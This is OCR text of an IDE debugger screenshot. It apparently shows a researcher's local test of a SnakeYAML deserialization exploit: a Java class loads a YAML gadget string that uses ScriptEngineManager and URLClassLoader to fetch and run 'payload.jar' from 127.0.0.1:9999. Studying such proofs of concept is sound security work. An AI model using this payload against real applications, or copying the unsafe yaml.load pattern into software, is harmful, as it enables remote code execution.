 Pr...
deserialize.java
BaseConstructor.class
ScriptEngineManager.java
ServiceLoader.java
LinkedHashMap.java
Class.java
Object.java
InstrumentationImpl.class
1: Project
test D:\IDEA\test
.idea
src
main
cn.red6380
deserialize
serializeTe
Student
java
resources
test
target
pom.xml
External Libraries
Scratches and Console
1 package cn.red6380;
2
3 /*
4 import javax.script.ScriptEngineManager;
5
6 */
7
8 import org.yaml.snakeyaml.Yaml;
9
10 public class deserialize {
11 public static void main(String[] args) throws Exception{ args: {}
12 Yaml yaml = new Yaml(); yaml: "Yaml:586617651"
13 String POC="!!javax.script.ScriptEngineManager [!!java.net.URLClassLoader [[!!java.net.URL [\"http://127.0.0.1:9999/payload.jar\"]]]]"; POC:
14 yaml.load(POC); yaml: "Yaml:586617651" POC: "!!javax.script.ScriptEngineManager [!!java.net.URLClassLoader [[!!java.net.URL ["http://127.0.0
15 }
16 }
17
Debug: deserialize
Debugger Console
Frames
Variables
"main"@1 in group "main": RUNNING
main:14, deserialize (cn.red6380)
args = {String[0]@630}
yaml = {Yaml@631} "Yaml:586617651"
POC = "!!javax.script.ScriptEngineManager [!!java.net.URLClassLoader [[!!java.net.URL ["http://127.0.0.1:9999/payload.jar"]]]]"